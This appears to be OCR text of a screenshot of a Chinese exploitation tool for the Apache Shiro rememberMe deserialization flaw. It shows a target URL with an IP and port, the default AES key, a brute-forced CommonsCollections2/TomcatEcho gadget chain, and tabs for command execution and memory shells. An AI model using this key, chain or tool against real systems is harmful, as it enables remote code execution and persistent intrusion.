 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://123.58.224.8:14585/login.jsp 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
1
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
2
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
tta
by j1anFen